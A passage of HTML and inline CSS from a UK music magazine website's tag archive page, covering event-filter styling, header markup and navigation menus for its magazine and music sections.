    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-cigarettes-after-sex tag-1747 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 20, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
